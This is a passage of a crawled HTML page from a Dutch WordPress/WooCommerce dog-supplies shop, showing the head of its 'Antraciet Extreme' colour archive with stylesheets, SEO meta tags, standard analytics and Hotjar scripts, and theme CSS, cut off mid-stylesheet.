

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dogs-xxl.nl/kleur/antraciet-extreme/
body_size: 98624
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="nl-NL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="nl-NL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="nl-NL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Antraciet Extreme Archieven - Dogs XXL</title>
	<link rel="canonical" href="https://www.dogs-xxl.nl/kleur/antraciet-extreme/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Antraciet Extreme Archieven - Dogs XXL" />
	<meta property="og:url" content="https://www.dogs-xxl.nl/kleur/antraciet-extreme/" />
	<meta property="og:site_name" content="Dogs XXL" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dogs XXL &raquo; feed" href="https://www.dogs-xxl.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dogs XXL &raquo; reacties feed" href="https://www.dogs-xxl.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dogs XXL &raquo; Antraciet Extreme Kleur feed" href="https://www.dogs-xxl.nl/kleur/antraciet-extreme/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dogs-xxl.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin//icons/fontawesome/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petshop_css_page_widgets-css' href='https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/css/page_widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_widgets_animation-css' href='https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='css_font_awesome-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/font-awesome.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_prettyphoto-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_sm-blue-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/sm-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_sm-core-css-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/sm-core-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_portfolio-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/portfolio.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kaya_woocommerce-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/kaya_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petshop-style-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sliders-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/sliders.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_slidemenu-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='typography-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/typography.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog_style-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/blog_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.dogs-xxl.nl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://www.dogs-xxl.nl/wp-includes/css/wp-pointer.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://www.dogs-xxl.nl/wp-admin/css/widgets.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_responsive-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petshop-ie-css' href='https://www.dogs-xxl.nl/wp-content/themes/petshop/css/ie9_down.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-family-css' href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRuda:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google-frame-border-font-family-css' href='//fonts.googleapis.com/css?family=Nova+Square:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7C&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://www.dogs-xxl.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768825566' type='text/css' media='screen' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var wppath = {"template_path":"https://www.dogs-xxl.nl/wp-content/themes/petshop"};
var kaya_ajax_url = {"ajaxurl":"https://www.dogs-xxl.nl/wp-admin/admin-ajax.php"};
var cpath = {"plugin_dir":"https://www.dogs-xxl.nl/wp-content/plugins/kaya-petshop-plugin"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.dogs-xxl.nl/winkelmandje/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dogs-xxl.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.dogs-xxl.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dogs-xxl.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="google-site-verification" content="EIe7c9K9ICgBUi1EoXPs6Q_yztndB36YgetcZk_q-kc" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122454727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122454727-2');
</script>
<!-- Hotjar Tracking Code for https://www.dogs-xxl.nl/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1087460,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"","headline":"Kleur: Antraciet Extreme","description":""},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"","headline":"Kleur: Antraciet Extreme","description":""}]</script>

<link rel="shortcut icon" href="https://www.dogs-xxl.nl/wp-content/uploads/2017/05/Dogs-XXL-Favicon.png"/>
<style type="text/css">
body.custom-background{ background-image:none!important; }body{ background:#f4f4f4!important; }.slides-navigation a.prev, .slides-navigation a.next{ background: none repeat scroll 0 0 ; } .slides-navigation a.prev:hover, .slides-navigation a.next:hover{ background: none repeat scroll 0 0 ; } .slides-navigation i{ color: ; } .slides-navigation a.prev:hover i, .slides-navigation a.next:hover i{ color: ; } #main_slider_slides .owl-dot.active span{ background-color: !important; } #main_slider_slides .owl-theme .owl-dots .owl-dot span{ background-color: ; }span.image_Vertical_title,.portfolio_content_wrapper span.pf_title_wrapper, .search_box_style input, .search_box_style select, #mid_container_wrapper .pf_model_info_wrapper ul li span, .social_media_sharing_icons span.share_on_title, span.image_side_title, .custom_title_wrapper p, .testimonial_slider p, .meta_post_info span a, span.meta_date_month, .quote_format h4, .widget_container .tagcloud a, .recent_posts_date, .comment_posted_date, input, textarea, select, blockquote p, .related_post_slider span, #slidecaption p, span.menu_description, .woocommerce .summary .price b,.onsale-ribbon .onsale, .woocommerce span.onsale, .woocommerce table.shop_attributes td, .scroll_top, h3.services_title, .testimonial_slider span.designation, .coming_soon_banner_content p, .countdown_wrapper, .error_404_page_wrapper h4.title_style2{ font-family:Lora; font-style:italic; }.menu > ul > li > a{ font-family:Open Sans, Arial,Helvetica,sans-serif; font-size:15px; letter-spacing:2px; font-weight:normal; text-transform:uppercase; } .menu ul ul li a{ font-size:13px; letter-spacing:0px; font-weight:normal; text-transform:uppercase; } body, p, input[type="submit"]{ font-family:Open Sans; line-height:29px; font-size:15px; letter-spacing:0px; font-weight:normal; font-style:normal; } .widget_container .tagcloud a, .fm-form input, .fm-form select, .toggle_search_wrapper select, .toggle_search_wrapper .search_form input, .fm-form textarea{ font-size:15px!important; } a, span{ font-family:Open Sans; } p{ padding-bottom:29px; } /* Heading Font Family */ h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, #slidecaption h2 span{ font-family:Open Sans; } /* Logo Font Family */ .header_logo_wrapper h1.logo a, .header_logo_wrapper h1.sticky_logo a{ font-family:Ruda; } .header_logo_wrapper .logo_tag_line{ font-family:Open Sans; } h1{ font-size:30px; line-height:48px; letter-spacing:0px; font-weight: bold; } h2{ font-size:27px; line-height:43px; letter-spacing:0px; font-weight: bold; } h3, .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .fm-form legend{ font-size:25px; line-height:40px; letter-spacing:1px; font-weight: normal; } .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .fm-form legend{ font-weight: normal!important; } h4{ font-size:18px; line-height:29px; letter-spacing:0px; font-weight: bold; } h5{ font-size:16px; line-height:26px; letter-spacing:0px; font-weight: bold; } h6{ font-size:12px; line-height:19px; letter-spacing:0px; font-weight: normal; }ul#slide-list li a{ background-color:#ffffff; } ul#slide-list li{ border:2px solid #ffffff; } ul#slide-list li.current-slide, ul#slide-list li.current-slide:hover ul#slide-list li:hover, ul#slide-list li:hover{ border:2px solid #f49c41; } ul#slide-list li.current-slide a, ul#slide-list li.current-slide a:hover, ul#slide-list li:hover a{ background-color:#f49c41; }.header_top_left_section i,.header_top_left_section p,.header_top_right_section i,.header_top_right_section span{ color:#000000; } .header_top_left_section i:hover,.header_top_left_section p:hover,.header_top_right_section i:hover,.header_top_right_section span:hover{ color:#dd3333; }.header_logo_wrapper{ text-align:center; }.header_content_wrapper{ padding-top:10px!important; padding-bottom:10px!important; }.header_container_wrapper{ background-color:#ffffff; }.sm-blue> li > a{ }.header_main_menu .container{ background-color: #363636; } .header_menu{ background-color: #363636; } div.toggle_search_icon a{ color:#686868; } .menu > ul > li > a, .shop_cart_icon a, .mobile_toggle_menu i, .mobile_drop_down_icons i, .mobile_menu_section ul a{ color:#ffffff; background-color:; } .menu > ul > li:hover a{ background-color:#dd3333; } .menu > ul > li{ border-top-color:#000; border-bottom-color:#262626; } ul#primary-menu ul{ border-top-color:#262626; } .header_menu_section{ background: ; } .mobile_menu a{ color:#ffffff; } .header_menu_section .menu .current_page_ancestor > a,.header_menu_section .menu .current-menu-item > a, .header_menu_section .menu .current_page_ancestor > a,.header_menu_section .menu .current-menu-ancestor > a,.header_menu_section .menu .current-menu-item > a,.header_menu_section .menu .current-menu-item.fa:before, .header_menu_section .menu > ul > li.current_page_ancestor.fa:before, .header_menu_section .menu > ul > li.current-menu-ancestor.current-menu-parent::before{ color:#ffffff; background-color:#dd3333; } .menu > li.current_page_item > a{ color:#ffffff; background-color:#dd3333; } .menu .current_page_ancestor > a, .mobile_menu_section ul li.current_page_ancestor a, .mobile_menu_section ul li.current_page_ancestor .current-menu-item a, .mobile_menu_section .sub-menu .current-menu-item > a{ color:#ffffff!important; } .menu > ul > li:hover > a, .menu > ul > li.fa:hover:before{ color:#ffffff!important; } .menu ul ul li a{ color:#ffffff; background-color:#dd3333!important; } .menu ul ul li a:hover, .menu ul ul li.fa:hover:before{ color:#ffffff; background-color:#dd3333!important; } .menu ul ul li{ border-bottom:1px solid #dd3333; } .menu ul ul li a{ text-transform:uppercase; } .menu > ul > li > a{ text-transform:uppercase; } .menu .menu_content_wrapper .current-menu-item > a, .menu .sub-menu .current-menu-item > a, .menu .sub-menu .current-menu-item.fa:before{ color:#ffffff; background-color:#dd3333!important; } span.toggle_menu_border{ background-color:#ffffff; } .search_box_icon{ background-color:#dd3333; color:#ffffff; } .mobile_menu_icons .toggle_search_icon { color:#ffffff!important; }.sub_header_wrapper{ background:url(https://kayapati.com/demos/petshop/wp-content/uploads/sites/123/2016/05/pagetitle-bar-5-1.jpg)!important; background-repeat:cover!important; background-size: cover!important; background-position:center top!important; }.sub_header_wrapper h2{ font-size:35px; line-height:46px; font-weight:bold; font-style:normal; } .title_big_letter, .title_big_letter strong{ font-size:88px; color:#333333; } span.title_border_bottom { background-color:#4e4e4e; } .page_title_wrapper h2{ border-bottom:3px solid #4e4e4e; letter-spacing:0px; display:inline-table; padding-bottom: 10px; } .page_title_wrapper{ float:left; } .sub_header.container { padding: 75px 